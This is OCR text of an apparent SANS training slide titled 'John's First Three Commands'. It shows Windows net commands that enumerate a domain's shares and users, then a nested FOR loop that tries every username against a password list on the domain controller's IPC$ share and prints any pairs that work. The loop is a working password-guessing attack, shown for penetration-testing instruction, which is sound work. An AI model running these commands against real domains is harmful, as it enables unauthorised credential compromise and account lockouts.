 John's First Three
Commands
➢ C:\> net view => Show Shares and Systems!!!
➢ C:\> net user /domain => Users!!!!!!
➢ Put users from above into users.txt
➢ C:\> @FOR /F %n in (users.txt) DO
@FOR /F %p in (pass.txt) DO @net use
\\DOMAINCONTROLLER\IPC$ /user:DOMAIN\
%n %p 1>NUL 2>&1 && @echo [*] %n:%p &&
@net use /delete \\DOMAINCONTROLLER
\IPC$ > NUL
SANS